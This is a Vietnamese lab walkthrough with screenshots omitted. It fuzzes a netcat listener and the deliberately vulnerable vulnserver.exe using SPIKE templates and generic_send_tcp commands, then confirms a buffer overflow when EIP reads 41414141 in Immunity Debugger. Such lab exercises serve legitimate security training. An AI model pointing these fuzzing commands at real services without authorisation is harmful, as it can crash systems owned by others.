

Thay đổi cấu hình mạng của máy ảo Kali Linux sao cho có thể giao tiếp mạng tới máy Windows (Sử dụng mạng Internet được chia sẻ từ điện thoại )



IP của máy Windows 192.168.1.16



Kiểm tra ping 192.168.1.16 (Tuỳ theo từng máy )



Tạo file simple1.spk với nội dung bên dưới:

$nano simple1.spk



Nội dung file s_string("Hello, world!");



Thực hiện lệnh sau để fuzzing dịch vụ Netcat. Quan sát kết quả dịch vụ Netcat nhận được.

$ generic_send_tcp 192.168.1.16 9000 simple1.spk 0 0



Kết quả dịch vụ Netcat



Tạo file simple2.spk với nội dung bên dưới:

 $nano simple2.spk

# Nội dung file s_string_variable("Hello, world!");



Thực hiện lệnh sau để fuzzing dịch vụ Netcat. Quan sát kết quả dịch vụ Netcat nhận được.

$ generic_send_tcp 192.168.188.177 9000 simple2.spk 0 0



Kết quả dịch vụ Netcat



Tải và giải nén file Lab03.zip được thư mục vulnserver. Thực thi file vulnserver.exe ở môi trường CMD của máy Windows.



Trên máy Kali Linux, nối kết vulnserver trên máy Windows:

$nc 192.168.188.177 9999

**$HELP**

$EXIT



Tạo file trun.spk với nội dung bên dưới:

$nano trun.spk



Nội dung file **s_readline(); s_string("TRUN ");**

s_string_variable("COMMAND");



Thực hiện lệnh sau để fuzzing dịch vụ vulnserver. Quan sát kết quả sẽ thấy vulnserver dừng hoạt động sau một thời gian ngắn:

$ generic_send_tcp 192.168.188.177 9999 trun.spk 0 0



Kết quả dịch vụ vulnserver



Cài đặt công cụ [Immunity Debugger](https://debugger.immunityinc.com/ID_register.py) vào máy Windows. Sử dụng công cụ để mở file và thực thi file vulnserver.exe. Tiếp tục fuzzing dịch vụ vulnserver. Quan sát giao diện để thấy thanh ghi EIP chứa giá trị “41414141” (có lỗi buffer overflow).

Mở file vulnserver trên công cụ **Immunity Debugger**



Tiếp tục $generic_send_tcp 192.168.188.177 9999 trun.spk 0 0



Kết quả dịch vụ **Immunity Debugger** thấy thanh ghi EIP chứa giá trị “41414141” (có lỗi buffer overflow).

